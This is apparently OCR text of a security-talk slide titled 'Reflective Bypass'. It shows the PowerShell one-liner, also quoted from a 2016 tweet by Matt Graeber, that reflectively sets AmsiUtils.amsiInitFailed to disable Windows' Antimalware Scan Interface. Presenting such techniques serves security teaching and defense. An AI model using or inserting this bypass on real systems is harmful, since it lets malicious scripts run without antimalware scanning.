 Reflective Bypass
Simplest Bypass that currently works
• $Ref=[REF].Assembly.GetType('System.Management.Automation.AmsiUtils');
• $Ref.GetField('amsiInitFailed', 'NonPublic, Static').SetValue($NULL, $TRUE);
Matt Graeber
@mattifestation
Following
[Ref].Assembly.GetType('System.Manageme
nt.Automation.AmsiUtils').GetField('amsiInitF
ailed','NonPublic,Static').SetValue($null,$true
)
1:08 AM - 25 May 2016
24 Retweets 71 Likes
SUB
3 24 71
BLSECURITY
31